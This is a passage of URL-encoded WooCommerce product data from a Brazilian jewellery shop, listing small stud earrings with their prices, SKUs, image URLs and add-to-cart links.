22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Pequeno%20De%20Bolinha%20Fosca%20Rodio%20Semi%20Joia%20Delicada%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D10974%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A10975%2C%22name%22%3A%22Brinco%20Pequeno%20De%20Bolinha%20Fosca%20Dourado%20Semi%20Joia%20Delicada%22%2C%22slug%22%3A%22brinco-pequeno-de-bolinha-fosca-dourado-semi-joia-delicada%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-pequeno-de-bolinha-fosca-dourado-semi-joia-delicada%5C%2F%22%2C%22sku%22%3A%225289-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223800%22%2C%22regular_price%22%3A%223800%22%2C%22sale_price%22%3A%223800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E38%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20401%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-2-1-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-bolinha-fosca-dourado-semi-joia-2-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20402%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-dourado-semi-joia-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-bolinha-fosca-dourado-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20403%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1.jpg%201270w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1-500x707.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1-283x400.jpg%20283w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1-566x800.jpg%20566w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1-768x1086.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-pizza-dourado-zirconias-baguetes-semi-joias-1-1086x1536.jpg%201086w%22%2C%22sizes%22%3A%22%28max-width%3A%201270px%29%20100vw%2C%201270px%22%2C%22name%22%3A%22brinco-pizza-dourado-zirconias-baguetes-semi-joias-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Pequeno%20De%20Bolinha%20Fosca%20Dourado%20Semi%20Joia%20Delicada%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D10975%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A10976%2C%22name%22%3A%22Brinco%20Pequeno%20De%20Bolinha%20Fosca%20Rose%20Semi%20Joia%20Delicada%22%2C%22slug%22%3A%22brinco-pequeno-de-bolinha-fosca-rose-semi-joia-delicada%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-pequeno-de-bolinha-fosca-rose-semi-joia-delicada%5C%2F%22%2C%22sku%22%3A%225290-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223800%22%2C%22regular_price%22%3A%223800%22%2C%22sale_price%22%3A%223800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E38%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20404%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-rose-semi-joia-2-1-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-bolinha-fosca-rose-semi-joia-2-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20405%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-bolinha-fosca-ouro-rose-semi-joia-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-de-bolinha-fosca-ouro-rose-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20406%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos.jpg%201228w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos-500x738.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos-271x400.jpg%20271w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos-542x800.jpg%20542w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos-768x1133.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fconjunto-de-brincos-para-2-furos-1041x1536.jpg%201041w%22%2C%22sizes%22%3A%22%28max-width%3A%201228px%29%20100vw%2C%201228px%22%2C%22name%22%3A%22conjunto-de-brincos-para-2-furos.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Pequeno%20De%20Bolinha%20Fosca%20Rose%20Semi%20Joia%20Delicada%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D10976%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32260%2C%22name%22%3A%22Micro%20brinco%20bolinha%201mm%20baby%20em%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227238-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%223900%22%2C%22regular_price%22%3A%223900%22%2C%22sale_price%22%3A%223900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E39%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A31971%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado.jpg%201500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F09%5C%2Fbrinco-mini-de-bolinha-prata-925-dourado-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201500px%29%20100vw%2C%201500px%22%2C%22name%22%3A%22brinco-mini-de-bolinha-prata-925-dourado-joias-classicas-waufen%22%2C%22alt%22%3A%22mini%20brinco%20ponto%20de%20luz%20de%20bolinha%20com%20banho%20de%20ouro%20joias%20de%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32571%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-500x750.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-267x400.jpg%20267w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-533x800.jpg%20533w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado-768x1152.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22brinco-simbolo-paz-e-amor-prata-925-banho-ouro-e-brinco-bolinha-baby-prata-925-dourado%22%2C%22alt%22%3A%22conjunto%20de%20brinquinhos%20para%20o%20dia%20a%20dia%20com%20brinco%20de%20p%5Cu00e9rola%20solit%5Cu00e1rio%2C%20brinco%20de%20bolinha%20com%20banho%20de%20ouro%20e%20brinco%20paz%20e%20amor%20folheado%20a%20ouro%20joias%20de%20luxo%20em%20prata%20925%20waufen%22%7D%2C%7B%22id%22%3A32567%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-dourados-pequenos-para-segundo-e-terceiro-furo-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F01%5C%2Fbrincos-